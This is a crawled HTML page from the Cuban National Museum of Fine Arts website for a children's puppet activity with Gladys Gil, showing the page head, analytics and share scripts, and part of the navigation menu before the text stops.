

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bellasartes.co.cu/evento/actividad-infantil-con-la-maestra-titiritera-gladys-gil
body_size: 10520
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.bellasartes.co.cu/sites/default/files/public/mba.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="Somos el museo de Cuba con la mayor colección de arte cubano y universal, sin fines de lucro, abierta al público y con propósitos de educación y deleite." />
<meta name="keywords" content="museo, arte, cuba, arte cubano, arte universal, obras, artistas, exposiciones, eventos, noticias, teatro, cartelera, boletines, publicaciones, investigaciones, galerías, visitas guiadas, alquiler de espacios" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.bellasartes.co.cu/evento/actividad-infantil-con-la-maestra-titiritera-gladys-gil" />
<link rel="shortlink" href="https://www.bellasartes.co.cu/node/3094" />
<meta property="og:site_name" content="Museo Nacional de Bellas Artes de Cuba" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.bellasartes.co.cu/evento/actividad-infantil-con-la-maestra-titiritera-gladys-gil" />
<meta property="og:title" content="Actividad infantil con la maestra titiritera Gladys Gil" />
<meta property="og:updated_time" content="2020-01-22T11:12:18-08:00" />
<meta property="og:image" content="https://www.bellasartes.co.cu/sites/default/files/public/noticias/26_enero_titeres.jpg" />
<meta property="og:image:url" content="https://www.bellasartes.co.cu/sites/default/files/public/noticias/26_enero_titeres.jpg" />
<meta property="og:image:secure_url" content="https://www.bellasartes.co.cu/sites/default/files/public/noticias/26_enero_titeres.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-01-22T11:12:18-08:00" />
<meta property="article:modified_time" content="2020-01-22T11:12:18-08:00" />
  <title>Actividad infantil con la maestra titiritera Gladys Gil | Museo Nacional de Bellas Artes de Cuba</title>
  <link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_9vTUeWTQb7ihQz1-CJzmRWLjeOiVL1wGwjhejzNcGaI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_yh8usIh5AwYbA5VmeNdr6W6WebczMYcPkEL0jJqk76Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_bHixdNqIm_fGV7c3IlqVJl-OQXz4T0rdcigI0kCjuGg.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Fj5EhlbLWNHJc0YV65aeMHlzg_lnW-vYa-gLso_Ywsg.js"></script>
<script>var _paq = _paq || [];(function(){var u=(("https:" == document.location.protocol) ? "" : "http://stats.bellasartes.co.cu/");_paq.push(["setSiteId", "1"]);_paq.push(["setTrackerUrl", u+"piwik.php"]);_paq.push(["setDocumentTitle", "Actividad%20infantil%20con%20la%20maestra%20titiritera%20Gladys%20Gil"]);_paq.push(["setDoNotTrack", 1]);_paq.push(["setCookieDomain", ".bellasartes.co.cu"]);var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.https"]);
  _paq.push(["setDomains", ["*.https//www.bellasartes.co.cu"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.bellasartes.co.cu/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();_paq.push(["trackPageView"]);_paq.push(["setIgnoreClasses", ["no-tracking","colorbox"]]);_paq.push(["enableLinkTracking"]);var d=document,g=d.createElement("script"),s=d.getElementsByTagName("script")[0];g.type="text/javascript";g.defer=true;g.async=true;g.src=u+"piwik.js";s.parentNode.insertBefore(g,s);})();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_l-DCa0bl2TCCxixrz1JCd0vOZWymYnQHPfHDosLHi54.js"></script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};</script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bootstrap","theme_token":"UFhhDdDCJGstPPfbfenWzX2mfl2JVxF_CGuhH-my_04","js":{"0":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/extlink\/extlink.js":1,"public:\/\/languages\/es_oRqln_ZgYdUGkMIwmp3zdsvtKS_F7UPyr5qBMTzPMuY.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/piwik7.210\/piwik.js":1,"1":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"2":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/basic_cart\/basic_cart.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/extlink\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"public:\/\/css\/menu_icons.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/2a1f438c607ed08a907d51b135e7541f.css":1,"sites\/all\/modules\/path_breadcrumbs\/css\/path_breadcrumbs.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_4.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.90","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/evento\/actividad-infantil-con-la-maestra-titiritera-gladys-gil":true},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(addtoany\\.com)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"piwik":{"trackMailto":1,"trackColorbox":1},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"image","controls":[]}},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body role="document" class="html not-front not-logged-in no-sidebars page-node page-node- page-node-3094 node-type-evento i18n-es">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://www.bellasartes.co.cu/sites/default/files/public/logo.png" alt="Inicio" />
        </a>
      
              <a class="name navbar-brand" href="/" title="Inicio">Museo Nacional de Bellas Artes de Cuba</a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                                <ul class="menu nav navbar-nav secondary"><li class="first leaf"><a href="/user/login" title="">Iniciar</a></li>
<li class="leaf"><a href="/contact" class="menu_icon menu-778" title="Contáctenos"></a></li>
<li class="leaf"><a href="/pagina-estatica/lista-de-contactos" class="menu_icon menu-779" title="Lista de contactos"></a></li>
<li class="last leaf"><a href="/pagina-estatica/libro-de-visitas" class="menu_icon menu-780" title="Libro de visitas"></a></li>
</ul>                                  <div class="region region-navigation">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/evento/actividad-infantil-con-la-maestra-titiritera-gladys-gil" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary">Buscar</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-m15GKm8oR2X88exh07aVxCgajJcDrLCpfffdKQ87uz8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
                  </nav>
      </div>
      </div>
</header>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      <div class="region region-header">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-18">
  <li  data-id="620" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1097" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/visitenos"  class="dropdown-toggle">
        
    Visítenos          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1100" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/planee-su-visita"  title="Planee su visita">
        
    Planee su visita          </a>
  </li>

<li  data-id="1101" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/visitas-guiadas"  title="Visitas guiadas">
        
    Visitas guiadas          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1352" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/obras"  class="dropdown-toggle">
        
    Explore          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1150" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/obras"  title="Obras">
        
    Obras          </a>
  </li>

<li  data-id="1339" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/artistas"  title="Artistas">
        
    Artistas          </a>
  </li>

<li  data-id="1349" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/la-coleccion"  class="dropdown-toggle">
        
    La colección          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="796" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/la-coleccion/arte-cubano"  title="Arte Cubano">
        
    Arte Cubano          </a>
  </li>

<li  data-id="845" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega dropdown-submenu">
  <a href="/la-coleccion/arte-universal"  class="dropdown-toggle" title="Arte Universal">
        
    Arte Universal          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-3 items-5">
  <li  data-id="874" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-de-la-antiguedad"  title="Arte de la antigüedad">
        
    Arte de la antigüedad          </a>
  </li>

<li  data-id="864" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-europeo"  title="Arte Europeo">
        
    Arte Europeo          </a>
  </li>

<li  data-id="825" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-estadounidense" >
        
    Arte Estadounidense          </a>
  </li>

<li  data-id="865" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-latinoamericano" >
        
    Arte Latinoamericano          </a>
  </li>

<li  data-id="1499" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-asiatico"  title="Arte Asiático">
        
    Arte Asiático          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1356" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/exposiciones-permanentes"  class="dropdown-toggle" title="Exposiciones permanentes">
        
    Exposiciones permanentes          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="1360" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-cubano"  title="Salas de Arte Cubano">
        
    Salas de Arte Cubano          </a>
  </li>

<li  data-id="1361" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-universal"  title="Salas de Arte Universal">
        
    Salas de Arte Universal          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1107" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/mas-sobre-museo-arte"  class="dropdown-toggle" title="El museo y su historia">
        
    El museo y su historia          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="1111" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte"  title="Historia">
        
    Historia          </a>
  </li>

<li  data-id="1112" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1113" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1388" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-administrativa"  title="Sede Administrativa">
        
    Sede Administrativa          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1074" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/q-esta-pasando"  class="dropdown-toggle" title="Qué está pasando">
        
    Qué está pasando          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="1091" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando"  title="Cartelera">
        
    Cartelera          </a>
  </li>

<li  data-id="1389" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/exposiciones-temporales"  title="Exposiciones temporales">
        
    Exposiciones temporales          </a>
  </li>

<li  data-id="889" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/eventos"  title="Eventos">
        
    Eventos          </a>
  </li>

<li  data-id="887" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/noticias"  title="Noticias">
        
    Noticias          </a>
  </li>

<li  data-id="1400" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/galerias" >
        
    Galerías          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/boletines" >
        
    Boletines          </a>
  </li>

<li  data-id="1268" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/redes-sociales" >
        
    Redes sociales          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1292" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/servicios"  class="dropdown-toggle">
        
    Servicios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-9" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
